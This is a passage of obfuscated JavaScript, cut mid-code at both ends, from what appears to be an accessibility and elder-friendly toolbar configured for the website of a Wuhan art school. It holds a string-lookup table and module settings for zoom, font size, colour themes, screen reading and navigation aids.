_0x1d7ff4(_0x494150);},'tuWch':function(_0x3da758,_0x112b94){return _0x3da758(_0x112b94);},'vpkIM':_0x1f4f('6b','Tn]x'),'WBYJO':function(_0x2b3057,_0xb8b75a){return _0x2b3057(_0xb8b75a);},'fqAiJ':function(_0x3dd30c,_0x4441d5){return _0x3dd30c+_0x4441d5;},'cCJTL':_0x1f4f('6c','71]X'),'LlQzU':function(_0x51d9bb,_0x44c625){return _0x51d9bb(_0x44c625);},'RdzFm':function(_0x31b5fb,_0x49c22c){return _0x31b5fb(_0x49c22c);},'Ylilv':function(_0x39050a,_0x5113e5){return _0x39050a(_0x5113e5);},'YqtiY':_0x1f4f('6d','lmo5'),'hsngR':'5|4|2|1|3|0','HwXAk':function(_0x37ccc9,_0x59789c){return _0x37ccc9(_0x59789c);},'KUcti':_0x1f4f('6e','%%1@'),'wVSSm':function(_0x52b5d5,_0xdc7a61){return _0x52b5d5+_0xdc7a61;},'OOgBe':function(_0x2cbcfe,_0x279cd2){return _0x2cbcfe(_0x279cd2);},'ObyNW':function(_0x4c2f3a,_0x13e02a){return _0x4c2f3a(_0x13e02a);},'sdsNi':_0x1f4f('6f','&AuN'),'gsPdX':function(_0x562b0b,_0x22f382){return _0x562b0b(_0x22f382);},'krjMo':function(_0x2c080d,_0x1974af){return _0x2c080d(_0x1974af);},'efVXq':function(_0x101487,_0x3fa46d){return _0x101487(_0x3fa46d);},'JUroP':'el-tabs__item','YVoUz':function(_0xbe115f,_0x17c64d){return _0xbe115f+_0x17c64d;},'vjLqC':function(_0x321738,_0x485bd){return _0x321738+_0x485bd;},'hFcoJ':'标签页，','gotId':_0x1f4f('70','vVjg'),'cWAiw':function(_0x1296d7,_0x26858b){return _0x1296d7(_0x26858b);},'tzVcN':_0x1f4f('71','4U44'),'FQrJt':function(_0x32b46d){return _0x32b46d();},'FJyqk':function(_0xd6cef8){return _0xd6cef8();},'MgZBX':_0x1f4f('72','4zYC'),'ZjNEZ':function(_0x9dbe97){return _0x9dbe97();},'bNWjS':_0x1f4f('73','4J[a'),'Nyifo':function(_0x1f2942,_0x26d0ce){return _0x1f2942(_0x26d0ce);},'SEvzW':_0x1f4f('74','h5gi'),'RbRYd':function(_0x251d03){return _0x251d03();},'oDXNU':function(_0x33084d){return _0x33084d();},'nnSuz':function(_0x497d8b,_0xa6aff1){return _0x497d8b(_0xa6aff1);},'mFAUj':_0x1f4f('75','vVjg'),'lktbc':function(_0x31dd8f){return _0x31dd8f();},'CoGCN':function(_0x178824,_0x12a261,_0x59c5ab){return _0x178824(_0x12a261,_0x59c5ab);},'hbnrI':function(_0x5b8115,_0x1341a4){return _0x5b8115(_0x1341a4);},'pDbgF':function(_0x422052,_0x291303){return _0x422052<_0x291303;},'RUguQ':function(_0x19d195,_0x16ef07){return _0x19d195+_0x16ef07;},'tATHI':'zoom','dmSGB':_0x1f4f('76','6L2)'),'VyJGW':'#easywza-showLine','JavNl':_0x1f4f('77','LY5k'),'KqKBj':function(_0xd87b70,_0x5c1e90){return _0xd87b70(_0x5c1e90);},'YlaUi':_0x1f4f('78','ZNz&'),'vpqGm':function(_0x1b0d4c,_0x5205a6){return _0x1b0d4c(_0x5205a6);},'PfIRX':function(_0x223821,_0x31309a){return _0x223821-_0x31309a;},'diZbX':function(_0x50e722,_0x130e7a,_0x5c5acc){return _0x50e722(_0x130e7a,_0x5c5acc);},'ThcAq':function(_0xc9ab0c,_0x258647){return _0xc9ab0c(_0x258647);},'YOSQM':_0x1f4f('79','4J[a'),'lewsa':function(_0x265b68,_0x30253d){return _0x265b68(_0x30253d);},'asfCH':function(_0x1402a5){return _0x1402a5();},'hdKSF':function(_0x1db0e4,_0x358b39){return _0x1db0e4(_0x358b39);},'VXcoy':'background-color','cmtTA':function(_0x515995,_0x6f17cb){return _0x515995==_0x6f17cb;},'RhbuA':function(_0x598a4e,_0x3132aa){return _0x598a4e(_0x3132aa);},'RCssf':_0x1f4f('7a','h5gi'),'ZROyE':_0x1f4f('7b','d^^2'),'OUKUP':function(_0x2d9e04,_0xa49c1f,_0x8aae48){return _0x2d9e04(_0xa49c1f,_0x8aae48);},'XooIo':function(_0xaaee30,_0x27849c){return _0xaaee30(_0x27849c);},'pSGUJ':function(_0x37df0d,_0x4cb10c){return _0x37df0d(_0x4cb10c);},'JwoVO':_0x1f4f('7c','4zYC'),'YJuXe':function(_0x9e44d5,_0x2c0efe){return _0x9e44d5+_0x2c0efe;},'FhaEZ':function(_0x117d07,_0x204d1f){return _0x117d07(_0x204d1f);},'Grzti':_0x1f4f('7d','4zYC'),'tGLHA':function(_0x16ce75,_0xb03147,_0x56019b,_0x50cf93){return _0x16ce75(_0xb03147,_0x56019b,_0x50cf93);},'VCYHe':function(_0xb1ad9b){return _0xb1ad9b();},'bEGNl':function(_0x59b32a,_0xf1de31){return _0x59b32a==_0xf1de31;},'jRwuW':_0x1f4f('7e','6L2)'),'yTQSV':function(_0x13c071,_0x43ca92){return _0x13c071==_0x43ca92;},'maNJV':function(_0x822524,_0x35827c){return _0x822524==_0x35827c;},'lFTYx':_0x1f4f('7f','ZNz&'),'KWGkk':'height:auto','GBNIU':_0x1f4f('80','DDLK'),'amkSZ':function(_0x4af368,_0xcadaa4){return _0x4af368/_0xcadaa4;},'xfieK':function(_0x2da384,_0x24b953){return _0x2da384(_0x24b953);},'OommO':_0x1f4f('81','AQXB'),'kRgSS':_0x1f4f('82','Tn]x'),'ciZMJ':function(_0x1d2c14,_0x564243){return _0x1d2c14+_0x564243;},'WRzAJ':_0x1f4f('83','4U44'),'qfvia':'1|0|4|3|2','QHglp':_0x1f4f('84',']Q6X'),'nWAAu':_0x1f4f('85','DDLK'),'Iocwc':function(_0x51f10d){return _0x51f10d();},'SZvnz':_0x1f4f('86','d^^2'),'gwDan':_0x1f4f('87','HYQO'),'WfYuj':_0x1f4f('88','yRry'),'VZzjO':_0x1f4f('89','ZNz&'),'PaKtC':_0x1f4f('8a','!uz^'),'MjOhg':function(_0x13ef00,_0x2135bd){return _0x13ef00(_0x2135bd);},'hPfzS':function(_0xfeabe1,_0x55bec4){return _0xfeabe1(_0x55bec4);},'uxiAO':function(_0x17c8f3,_0x7482d0){return _0x17c8f3(_0x7482d0);},'klwbq':'#easywza-mouse','wIldd':_0x1f4f('8b','NUBD'),'jQrSE':function(_0x4189af,_0x467bf7){return _0x4189af==_0x467bf7;},'wGYwZ':_0x1f4f('8c','Tn]x'),'sIcEA':function(_0x4eaa80,_0x404224){return _0x4eaa80==_0x404224;},'pnIqL':function(_0xc0f324,_0x4744ae){return _0xc0f324<_0x4744ae;},'QcMKI':function(_0x27df44,_0x4a3ab7){return _0x27df44+_0x4a3ab7;},'NXZbM':_0x1f4f('8d','5BVd'),'VnuEI':function(_0x1d6a2e,_0x54cf70){return _0x1d6a2e(_0x54cf70);},'TFYvI':'.easywza-readdom','eSDRt':_0x1f4f('8e','TQt&'),'nMcRm':_0x1f4f('8f','k9Qt'),'NxCMX':function(_0x1f944f,_0x597d2f){return _0x1f944f(_0x597d2f);},'HbUrM':_0x1f4f('90','q%Dw'),'NHyeW':_0x1f4f('91','CkXr'),'mkIKB':function(_0x89e248,_0x5bd068){return _0x89e248+_0x5bd068;},'XinGV':_0x1f4f('92','HYQO'),'cPqdQ':function(_0x6a8c48,_0x1c9de2){return _0x6a8c48(_0x1c9de2);},'AxInZ':'已选中多选按钮','OMrhe':_0x1f4f('93','Hji2'),'CQciW':_0x1f4f('94','4)rT'),'xxDOy':function(_0x46362f,_0xecddb6){return _0x46362f(_0xecddb6);},'EHWti':function(_0x5c8d8b,_0x3b0be7){return _0x5c8d8b(_0x3b0be7);},'HGVhh':_0x1f4f('95',')#ek'),'KgWXT':function(_0x5973c1){return _0x5973c1();},'PaSFx':function(_0x230265,_0x3b063a){return _0x230265(_0x3b063a);},'aTQoj':function(_0x5f1922,_0x2e4243){return _0x5f1922==_0x2e4243;},'taCUQ':_0x1f4f('96','h5gi'),'HVXKy':'[easywza-tab-li]','kBPWq':function(_0x54150c,_0x5672b4){return _0x54150c(_0x5672b4);},'Haipr':function(_0x5f20b4,_0x224b0d){return _0x5f20b4==_0x224b0d;},'QchEb':function(_0x3d3801,_0x58ae76){return _0x3d3801(_0x58ae76);},'nlDFK':_0x1f4f('97','u6kj'),'SedrZ':function(_0x4885b4,_0x1d8f00){return _0x4885b4(_0x1d8f00);},'kWdJp':function(_0x136c72,_0x4a3233){return _0x136c72==_0x4a3233;},'NrOVM':function(_0x538c14){return _0x538c14();},'CXFqy':function(_0x3c8cd9,_0x483f0f){return _0x3c8cd9(_0x483f0f);},'ULwZz':function(_0x2ad6df,_0x1ccdb4){return _0x2ad6df*_0x1ccdb4;},'YwZDg':function(_0x2520e5,_0x50a3f1){return _0x2520e5*_0x50a3f1;},'RoWli':function(_0x4f3ef5,_0x71acb1){return _0x4f3ef5*_0x71acb1;},'FYxaZ':function(_0x37cabb,_0x511094){return _0x37cabb(_0x511094);},'Wgjak':function(_0x4446ab,_0xae9e38){return _0x4446ab==_0xae9e38;},'bNucp':'10|9|2|12|7|13|0|5|11|6|8|1|4|3','vCEzD':'0|1|3|2|4|5','NivAf':function(_0x203127,_0x2e9aad){return _0x203127+_0x2e9aad;},'TjohH':function(_0x5c4746,_0x59f501){return _0x5c4746||_0x59f501;},'ghrPm':_0x1f4f('98','#FDi'),'ZOGwB':_0x1f4f('99','4J[a'),'OzIDW':_0x1f4f('9a','GUbe'),'GEYme':function(_0x2e9093,_0x4b08d4){return _0x2e9093+_0x4b08d4;},'dxPzN':function(_0x59bac1,_0x3f686d){return _0x59bac1+_0x3f686d;},'ZVrKk':_0x1f4f('9b','%%1@'),'gsFLL':_0x1f4f('9c','HYQO'),'DesVL':function(_0x59b023,_0x36c424){return _0x59b023(_0x36c424);},'oLueg':function(_0x5f216f,_0x8de129){return _0x5f216f==_0x8de129;},'Jbhxp':_0x1f4f('9d','Tn]x'),'inPRh':function(_0x4fc9e5,_0x178728){return _0x4fc9e5(_0x178728);},'PjUKp':_0x1f4f('9e','4zYC'),'kMxmO':function(_0x19498c){return _0x19498c();},'TEcUM':_0x1f4f('9f','GUbe'),'YsSwH':function(_0x28e805,_0x1ae764){return _0x28e805+_0x1ae764;},'pSCCq':function(_0x2d1f85,_0x17eba9){return _0x2d1f85+_0x17eba9;},'uaAcV':_0x1f4f('a0','P*vJ'),'qgaiz':'baidu','BiPQm':'Document','swnRQ':function(_0x1f881f,_0x595ceb){return _0x1f881f==_0x595ceb;},'IqXdk':_0x1f4f('a1','Hji2'),'QctiT':function(_0x40f6a6,_0x175804){return _0x40f6a6(_0x175804);},'xHzAk':'增加音量(','VpHAR':_0x1f4f('a2','6L2)'),'eszQX':_0x1f4f('a3','$O8t'),'SfNXc':_0x1f4f('a4','#FDi'),'IEdnc':'，按上下左右键选择，按回车确认','hwxKM':function(_0x4c896c,_0x353442){return _0x4c896c<_0x353442;},'kbyDh':_0x1f4f('a5','z!ld'),'PtxMn':_0x1f4f('a6','I(Wc'),'PzCHx':'下拉框，请按回车键打开下拉选项，按上下键选择，按回车键确认','iybuc':'开关，按回车键选择或取消','qEJNo':_0x1f4f('a7','#FDi'),'bCcgy':_0x1f4f('a8','AQXB'),'kCwvs':'.el-checkbox__label','hktTA':_0x1f4f('a9','&AuN'),'bfRsX':_0x1f4f('aa','L1&s'),'bociG':_0x1f4f('ab','ZNz&'),'hRsQJ':'1|4|3|0|2','EMUiK':function(_0x35a4bf,_0x5527f4){return _0x35a4bf==_0x5527f4;},'qiexE':_0x1f4f('ac','P*vJ'),'RTPuj':'IFRAME','maats':function(_0x40befa,_0x3e32fd){return _0x40befa==_0x3e32fd;},'xsNKY':function(_0x3e2b21,_0x1a779f){return _0x3e2b21==_0x1a779f;},'moPxy':_0x1f4f('ad','0eY6'),'BCDRB':function(_0x206e37,_0x45af1b){return _0x206e37==_0x45af1b;},'YdtVr':function(_0x3c3ba8,_0x26d70b){return _0x3c3ba8(_0x26d70b);},'twFzj':function(_0x10bce3,_0xe4c342){return _0x10bce3(_0xe4c342);},'noURH':_0x1f4f('ae','4)xr'),'PAmJh':function(_0x62b278,_0x3b0674){return _0x62b278==_0x3b0674;},'BTUrM':function(_0x410a0a,_0x3a9def){return _0x410a0a(_0x3a9def);},'BuLYW':'.easywza-readimg','VwGBM':'.easywza-readradio','lMpHp':function(_0x5e9104,_0x3017dc){return _0x5e9104(_0x3017dc);},'UIoaF':function(_0x4026fc,_0x4ffd78){return _0x4026fc(_0x4ffd78);},'MlSVC':function(_0x420cec,_0x2077ce){return _0x420cec(_0x2077ce);},'QMHsL':function(_0x288e50,_0x217f16){return _0x288e50+_0x217f16;},'WszkI':_0x1f4f('af','HYQO'),'pBRot':'font-size','wMvhi':function(_0x97de4f,_0x35c53d){return _0x97de4f(_0x35c53d);},'kNueo':_0x1f4f('b0','[1rZ'),'emilz':function(_0x526c7f){return _0x526c7f();},'MARNs':_0x1f4f('b1','HYQO'),'tATKm':function(_0x1fe857,_0xd8d1bf){return _0x1fe857(_0xd8d1bf);},'sgDoY':function(_0xc573cd,_0x8b7528){return _0xc573cd(_0x8b7528);},'fCrAH':_0x1f4f('b2','Tn]x'),'RmVBn':function(_0x141d1e,_0x2eb939){return _0x141d1e+_0x2eb939;},'HAOOK':function(_0x360bdd,_0x488169){return _0x360bdd(_0x488169);},'prglY':'default','mzaTt':'#ffffff_#622b2b_#ffffff_棕底白字白链接','TRlkZ':_0x1f4f('b3',')#ek'),'YjGuy':'导航区','gIdcm':'交互区','veuFL':'__next','OSDAR':_0x1f4f('b4','DDLK'),'FiQUv':_0x1f4f('b5','y91r'),'EdjlM':function(_0x3e2878,_0xdc9d88){return _0x3e2878(_0xdc9d88);},'QeqBv':_0x1f4f('b6','10CQ'),'ehPDD':'.easywza-mode-con\x20','fqgTh':_0x1f4f('b7','y91r'),'YFBBH':_0x1f4f('b8','TQt&'),'JwHqU':_0x1f4f('b9','d^^2'),'LhAPZ':_0x1f4f('ba','5BVd'),'wzkFg':function(_0x1a9c91,_0x293937){return _0x1a9c91(_0x293937);},'qCXzG':_0x1f4f('bb','y91r'),'rScMO':'#easywza-goForward','izgNS':function(_0x16837e,_0x46a726){return _0x16837e(_0x46a726);},'heqvG':_0x1f4f('bc','4)xr'),'qBmqI':function(_0x1e8546,_0x5c15f0){return _0x1e8546<_0x5c15f0;},'KcaDg':function(_0x560a76,_0x3a7499){return _0x560a76!=_0x3a7499;},'KJQos':function(_0x33b859,_0x576b1b){return _0x33b859==_0x576b1b;},'yBdoO':function(_0x5a4f89,_0x1690dc){return _0x5a4f89==_0x1690dc;},'xyBex':function(_0x59c014,_0x1ea8b3){return _0x59c014==_0x1ea8b3;},'zwiMY':_0x1f4f('bd','vVjg'),'qFINS':function(_0x6c6e31,_0x554570){return _0x6c6e31==_0x554570;},'BgeQD':_0x1f4f('be','!uz^'),'rEsbd':function(_0x21fd51,_0x1e40b3){return _0x21fd51+_0x1e40b3;},'dMLSO':function(_0x4c24d7,_0x4cec28){return _0x4c24d7+_0x4cec28;},'xbLil':'.easywza-body.easywza\x20.easywza-list\x20p{color:','BchrY':_0x1f4f('bf','d^^2'),'VSshU':'.easywza-body.easyelder\x20.easyNav\x20p,.elder-nav-list\x20li.love\x20p{color:','ahXGT':function(_0x4b24db,_0x594cc8){return _0x4b24db+_0x594cc8;},'MNrUF':function(_0x204963,_0x146fa6){return _0x204963+_0x146fa6;},'GYBwR':function(_0x1e985c,_0x246975){return _0x1e985c+_0x246975;},'oRnRG':function(_0xdc5196,_0x57cf5c){return _0xdc5196+_0x57cf5c;},'aqWRv':function(_0x5029da,_0xd1a413){return _0x5029da+_0xd1a413;},'VMxCU':function(_0x48db95,_0x47cdb9){return _0x48db95+_0x47cdb9;},'Ztauf':_0x1f4f('c0','v$$N'),'YMmxc':'\x20!important;border-right:140px\x20solid\x20','uwXAe':_0x1f4f('c1','7XG1'),'btYUG':'\x20\x20!important;}.easywza-mobiel{background-color:','FPHpf':_0x1f4f('c2','ZNz&'),'OhifD':_0x1f4f('c3','TQt&'),'lsiYb':function(_0xa4b626,_0x312d7e){return _0xa4b626+_0x312d7e;},'GSThR':'<style\x20easywzamobile=1>','HKFwN':function(_0x554439,_0x10130a){return _0x554439(_0x10130a);},'OdUif':_0x1f4f('c4',']Q6X'),'BgqZM':function(_0x31ebba,_0x18cfdc){return _0x31ebba(_0x18cfdc);},'jKgqs':function(_0x258533,_0x5543e2){return _0x258533(_0x5543e2);},'VKKlV':_0x1f4f('c5','TQt&'),'INlFK':function(_0x388c26,_0x2f6f1e){return _0x388c26(_0x2f6f1e);},'iUbTk':_0x1f4f('c6','Hji2'),'hOekU':function(_0x403b22,_0x15d219){return _0x403b22(_0x15d219);},'uAZLY':'.easymobileli','WaJFP':function(_0x1de1d7,_0x6575ae){return _0x1de1d7(_0x6575ae);},'cqzOo':'#easywza-elder-nav','szgHD':_0x1f4f('c7','q%Dw'),'TYgVr':_0x1f4f('c8',']Q6X'),'DyOLu':function(_0x2ede65,_0x3cc10c){return _0x2ede65(_0x3cc10c);},'Dvqhq':_0x1f4f('c9','7XG1'),'BFbRr':_0x1f4f('ca','4)xr'),'cdEse':_0x1f4f('cb','k9Qt'),'xrbYV':'.easywza-tool','TPgyG':function(_0x6f4185,_0x52edfe){return _0x6f4185+_0x52edfe;},'jUiXl':'fill=\x22','anYfu':_0x1f4f('cc','4zYC'),'lIilj':function(_0x3f87f3,_0x2f2923){return _0x3f87f3==_0x2f2923;},'gqoXV':_0x1f4f('cd','4)xr'),'JYetd':_0x1f4f('ce',')#ek'),'YzkhG':'src','csUCp':function(_0x23dad3,_0x5dfeb5){return _0x23dad3+_0x5dfeb5;},'ISeph':_0x1f4f('cf','ZNz&'),'jYidU':function(_0x3ef05f,_0x53f377){return _0x3ef05f(_0x53f377);},'oTSZp':function(_0x2999c3,_0x8cdc7b){return _0x2999c3&&_0x8cdc7b;},'zgJKo':function(_0x31ac2a,_0x41c8ad){return _0x31ac2a(_0x41c8ad);},'RyZqX':function(_0xd9685e,_0x5d37e1){return _0xd9685e+_0x5d37e1;},'iTAdb':_0x1f4f('d0','vVjg'),'zNeyr':_0x1f4f('d1','u6kj'),'jaORg':_0x1f4f('d2','[1rZ'),'bYpxt':function(_0x1ebed5,_0x1dbb2f){return _0x1ebed5(_0x1dbb2f);},'tftcZ':'backgroundColor','xgmkn':function(_0x2c247d,_0x15355c){return _0x2c247d(_0x15355c);},'EpQNk':function(_0xe6f75d,_0x21e888){return _0xe6f75d(_0x21e888);},'goUdN':_0x1f4f('d3','B[A9'),'CBuqv':function(_0x3868a2,_0x38afbc){return _0x3868a2(_0x38afbc);},'mijBU':'easyelder','MXBZz':function(_0x480b95,_0x476ce5){return _0x480b95<_0x476ce5;},'onyiX':function(_0x474cd0,_0x541ccf){return _0x474cd0==_0x541ccf;},'TiPyA':'help','PbdOu':function(_0x18d62c,_0x33aa44){return _0x18d62c(_0x33aa44);},'IowAJ':'.isWelcome','GNSSs':function(_0x2eb22e,_0x26c892){return _0x2eb22e(_0x26c892);},'mfznO':_0x1f4f('d4','u6kj'),'DraTx':function(_0x2bf07a,_0xd8a2a6){return _0x2bf07a+_0xd8a2a6;},'rRQqw':function(_0x59ee37,_0x341f7c){return _0x59ee37(_0x341f7c);},'uhBtP':function(_0x26fdec,_0x266bbf){return _0x26fdec(_0x266bbf);},'iOYem':function(_0x3c7b18,_0x1aad74){return _0x3c7b18+_0x1aad74;},'QHcLB':_0x1f4f('d5','d^^2'),'ZDGCq':function(_0x24c552,_0x3f06ca){return _0x24c552(_0x3f06ca);},'ZTfcS':function(_0x1cafe1,_0x3187d3){return _0x1cafe1(_0x3187d3);},'NtPVG':_0x1f4f('d6','I(Wc'),'ELtwx':'width','vLDun':_0x1f4f('d7','&AuN'),'zsboq':_0x1f4f('d8','%%1@'),'ENeZf':function(_0x39eda3,_0x57ca9a){return _0x39eda3==_0x57ca9a;},'fXeLx':_0x1f4f('d9','I(Wc'),'JdIWv':function(_0x4d15f8,_0x4c2458){return _0x4d15f8==_0x4c2458;},'dJcUw':_0x1f4f('da','&AuN'),'ToGmU':function(_0x35101b,_0x288a7e){return _0x35101b==_0x288a7e;},'CQvqk':_0x1f4f('db','ZNz&'),'BJZkC':function(_0x162816,_0x37f4b6){return _0x162816==_0x37f4b6;},'YEILA':_0x1f4f('dc','&AuN'),'LSDAy':function(_0x3e4ad5,_0xdc7393){return _0x3e4ad5==_0xdc7393;},'IPLjb':_0x1f4f('dd','[1rZ'),'ymYzL':_0x1f4f('de','4zYC'),'NadcB':function(_0x80a5f8,_0x3a02bc){return _0x80a5f8==_0x3a02bc;},'UtpfU':'mouse','ioQEA':_0x1f4f('df','4U44'),'zNDdt':'elder','OeryG':_0x1f4f('e0','10CQ'),'zFPTx':_0x1f4f('e1','vVjg'),'QDeCW':_0x1f4f('e2',']Q6X'),'svWuD':_0x1f4f('e3','#YPA'),'DCPci':'#ffffff','KnMvP':_0x1f4f('e4','AQXB'),'vfHRK':'系统自带默认logo，如需修改请上传170*50的png透明图片','TVlbJ':_0x1f4f('e5','q%Dw'),'JNlhk':_0x1f4f('e6','vVjg'),'DqFkq':'纯文本\x20*','XIlHr':'配色\x20*','Nepsu':_0x1f4f('e7',')#ek'),'uUXvV':'辅助线\x20*','IglFj':'zoomlower','FPgLC':'fontup','cnJDR':_0x1f4f('e8','k9Qt'),'zVrdq':'fontdown','kmvHy':_0x1f4f('e9','I(Wc'),'SIAQR':'goForward','oKsRC':_0x1f4f('ea','vVjg'),'YGzsu':'指读\x20*','yAlsv':_0x1f4f('eb','!2Ql'),'CUlmj':_0x1f4f('ec','NUBD'),'MUYwZ':'该功能包括音量和语速调整','fiwxl':_0x1f4f('ed','#YPA'),'iIDsZ':_0x1f4f('ee','6W[z'),'rOICN':_0x1f4f('ef','P*vJ'),'LYHaK':_0x1f4f('f0','TQt&'),'mPdcy':_0x1f4f('f1','GUbe'),'vjPSv':_0x1f4f('f2','71]X'),'JhWqW':_0x1f4f('f3','d^^2'),'Dmimk':_0x1f4f('f4','tB^V'),'DzleD':_0x1f4f('f5','yRry'),'eaeAI':_0x1f4f('f6','Hji2'),'puYYV':_0x1f4f('f7','u6kj'),'TCSUX':_0x1f4f('f8','5sZ3'),'NFwuH':'navigation','yzBwN':_0x1f4f('f9',')#ek'),'zRUKY':_0x1f4f('fa','L1&s'),'EZmPs':_0x1f4f('fb','4U44'),'RQcFw':'快捷通道\x20*','pcCAQ':'此功能会下载一个快捷的url到电脑，达到快速打开适老化工具的目的，请输入网站根目录+参数openelder=1,例如：http://www.baidu.com?openelder=1','LlGXp':_0x1f4f('fc','TQt&'),'nXWPG':'退出\x20*','DagQR':_0x1f4f('fd','h5gi')};_0x2f2dfb['fn'][_0x1f4f('fe','B[A9')]=function(_0x42fe47){var _0x164e94=_0x215c88[_0x1f4f('ff','AQXB')](_0x2f2dfb,this)['prop'](_0x215c88['JzRqD']);_0x164e94=_0x164e94[_0x1f4f('100','Tn]x')](/img/g,'br');var _0x2f4fb5=_0x2f2dfb['parseHTML'](_0x164e94);return _0x2f2dfb(_0x2f4fb5)['find'](_0x215c88[_0x1f4f('101','!2Ql')](_0x42fe47,'>*'))['remove']()[_0x1f4f('102','6W[z')]();};var _0x21f741={};var _0x4be4c3=_0x1f4f('103','[1rZ');var _0x1bb832=easyHtmls;var _0x51fc56=mobileHtml;var _0x2f6555={'website_name':'武汉市艺术学校','website_prod_url':_0x1f4f('104','7XG1'),'website_test_url':_0x1f4f('105','vVjg'),'filterUrls':'','choise':[_0x215c88[_0x1f4f('106','[1rZ')],_0x215c88[_0x1f4f('107','5BVd')]],'sound':_0x215c88[_0x1f4f('108','%%1@')],'baiduKey':'','website_has_mobile':!![],'website_has_ai':![],'website_code':_0x215c88[_0x1f4f('109','[1rZ')],'wza':{'welcome':_0x215c88[_0x1f4f('10a','I(Wc')],'themes':_0x215c88['prglY'],'bgColor':_0x215c88[_0x1f4f('10b','4zYC')],'iconColor':_0x215c88[_0x1f4f('10c','vVjg')],'fontColor':_0x215c88[_0x1f4f('10d','71]X')],'webWidth':_0x215c88[_0x1f4f('10e','%%1@')],'modules':[{'name':_0x215c88[_0x1f4f('10f','TQt&')],'isSelect':!![],'key':_0x215c88[_0x1f4f('110','7XG1')],'tips':_0x215c88['vfHRK'],'rename':'','url':_0x215c88[_0x1f4f('111','&AuN')]},{'name':'模式','isSelect':!![],'isVip':!![],'key':_0x215c88['YEILA'],'tips':_0x215c88[_0x1f4f('112','0eY6')],'rename':'','open':![]},{'name':_0x215c88[_0x1f4f('113','LY5k')],'isSelect':![],'key':_0x215c88['ymYzL'],'rename':'','open':![]},{'name':_0x215c88['XIlHr'],'isSelect':!![],'key':_0x1f4f('114','6L2)'),'rename':'','colorSelect':!![]},{'name':'灰度','isSelect':![],'key':_0x215c88[_0x1f4f('115','$O8t')],'rename':''},{'name':_0x215c88[_0x1f4f('116','TQt&')],'isSelect':!![],'key':_0x215c88['CQvqk'],'rename':'','open':![]},{'name':'放大','isSelect':!![],'key':_0x215c88[_0x1f4f('117','tB^V')],'rename':'','upvalue':0x1},{'name':'缩小','isSelect':!![],'key':_0x215c88[_0x1f4f('118','d^^2')],'rename':''},{'name':_0x1f4f('119','6W[z'),'isSelect':![],'key':_0x215c88[_0x1f4f('11a','$O8t')],'rename':'','upvalue':0x0},{'name':_0x215c88[_0x1f4f('11b','yRry')],'isSelect':![],'key':_0x215c88[_0x1f4f('11c','yRry')],'rename':''},{'name':'后退','isSelect':![],'key':_0x215c88[_0x1f4f('11d','6L2)')],'rename':''},{'name':'前进','isSelect':![],'key':_0x215c88[_0x1f4f('11e','v$$N')],'rename':''},{'name':'刷新','isSelect':![],'key':_0x215c88['oKsRC'],'rename':''},{'name':_0x215c88[_0x1f4f('11f','#FDi')],'isSelect':!![],'key':_0x215c88[_0x1f4f('120','10CQ')],'rename':'','open':!![]},{'name':_0x215c88['CUlmj'],'isSelect':!![],'key':_0x1f4f('121','u6kj'),'rename':'','open':![]},{'name':_0x1f4f('122','P*vJ'),'isSelect':!![],'tips':_0x215c88[_0x1f4f('123','$O8t')],'key':_0x215c88['fiwxl'],'rename':'','open':!![]},{'name':_0x215c88[_0x1f4f('124','7XG1')],'isSelect':!![],'key':_0x1f4f('125','LY5k'),'rename':'','open':![]},{'name':_0x215c88[_0x1f4f('126','5sZ3')],'isSelect':!![],'key':_0x215c88['LYHaK'],'rename':'','open':![]},{'name':_0x215c88['mPdcy'],'isSelect':!![],'key':_0x215c88[_0x1f4f('127','DDLK')],'rename':'','open':![]},{'name':_0x1f4f('128','P*vJ'),'isSelect':!![],'key':_0x215c88[_0x1f4f('129','y91r')],'tips':_0x215c88[_0x1f4f('12a','&AuN')],'link':_0x215c88[_0x1f4f('12b','AQXB')],'rename':''},{'name':_0x215c88[_0x1f4f('12c','CkXr')],'isSelect':!![],'key':_0x215c88[_0x1f4f('12d','Hji2')],'rename':'','open':![]},{'name':'退出\x20*','isSelect':!![],'key':_0x215c88[_0x1f4f('12e','L1&s')],'rename':''}]},'elder':{'welcome':_0x1f4f('12f','Tn]x'),'themes':_0x215c88['prglY'],'bgColor':_0x215c88['QDeCW'],'iconColor':_0x215c88['svWuD'],'fontColor':_0x215c88[_0x1f4f('130','5BVd')],'webWidth':_0x215c88[_0x1f4f('131','z!ld')],'modules':[{'name':_0x1f4f('132',']Q6X'),'isSelect':!![],'key':_0x215c88[_0x1f4f('133','DDLK')],'tips':_0x215c88[_0x1f4f('134','6L2)')],'rename':'','url':_0x215c88['puYYV']},{'name':_0x215c88[_0x1f4f('135','I(Wc')],'isSelect':![],'isVip':!![],'key':_0x215c88['NFwuH'],'tips':_0x215c88[_0x1f4f('136','P*vJ')],'rename':''},{'name':_0x215c88[_0x1f4f('137','6L2)')],'isSelect':!![],'key':_0x215c88[_0x1f4f('138','y91r')],'rename':'','open':![],'isWelcome':!![]},{'name':_0x215c88['zRUKY'],'isSelect':![],'key':_0x215c88[_0x1f4f('139','q%Dw')],'rename':'','open':![]},{'name':_0x215c88[_0x1f4f('13a','ZNz&')],'isSelect':![],'key':_0x215c88[_0x1f4f('13b','q%Dw')],'rename':'','colorSelect':![]},{'name':'灰度','isSelect':![],'key':_0x215c88[_0x1f4f('13c','#YPA')],'rename':''},{'name':_0x215c88[_0x1f4f('13d',')#ek')],'isSelect':![],'key':_0x1f4f('13e','v$$N'),'rename':'','open':![]},{'name':'后退','isSelect':![],'key':_0x215c88[_0x1f4f('13f','GUbe')],'rename':''},{'name':'前进','isSelect':![],'key':_0x1f4f('140','v$$N'),'rename':''},{'name':'刷新','isSelect':![],'key':_0x1f4f('141','!2Ql'),'rename':''},{'name':'放大','isSelect':!![],'key':_0x215c88[_0x1f4f('142','vVjg')],'rename':'','upvalue':1.3},{'name':'缩小','isSelect':!![],'key':_0x215c88[_0x1f4f('143','GUbe')],'rename':''},{'name':_0x215c88[_0x1f4f('144','4J[a')],'isSelect':!![],'key':_0x215c88[_0x1f4f('145','6W[z')],'rename':'','upvalue':0x0},{'name':_0x1f4f('146','6L2)'),'isSelect':!![],'key':_0x215c88[_0x1f4f('147','k9Qt')],'rename':''},{'name':_0x215c88[_0x1f4f('148','HYQO')],'isSelect':!![],'key':_0x215c88[_0x1f4f('120','10CQ')],'rename':'','open':!![]},{'name':_0x1f4f('149','DDLK'),'isSelect':!![],'tips':_0x1f4f('14a','d^^2'),'key':_0x215c88[_0x1f4f('14b','4)xr')],'rename':'','open':!![]},{'name':_0x1f4f('14c','LY5k'),'isSelect':!![],'key':_0x215c88[_0x1f4f('14d','4zYC')],'rename':'','open':!![]},{'name':_0x1f4f('14e','h5gi'),'is